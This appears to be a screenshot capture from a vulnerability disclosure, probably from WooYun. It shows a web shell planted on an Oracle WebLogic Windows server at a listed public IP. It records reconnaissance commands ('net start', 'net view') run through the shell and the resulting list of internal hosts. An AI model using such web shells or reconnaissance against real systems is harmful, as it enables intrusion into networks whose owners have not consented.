 110.249.157.235:7003 (10.0.1.7)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Downloa
Execute Program »
Parameter
cmd.exe /c net start > D:/Oracle/Middleware/user_projects/domains/TDT_HB/servers/AdminServe Execute
Execute Shell »
Parameter
cmd.exe /c net view Execute
服务器名称 注解
-------------------------------------------------------------------------------
\\WEB-V2
\\WEB-V4
\\WEB-V5
\\WIN-FLLVC3K7VO0
\\WIN-H1C4NK6E54M
\\WIN-KVGSFEQRKKT
\\WIN-VEP1JBBVDMV
命令成功完成。
www.wooyun.org